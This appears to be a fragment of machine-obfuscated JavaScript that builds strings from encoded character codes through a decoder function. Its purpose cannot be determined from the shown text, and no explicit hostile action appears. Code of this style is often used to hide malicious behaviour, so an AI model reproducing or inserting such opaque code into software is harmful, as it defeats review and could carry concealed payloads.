](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)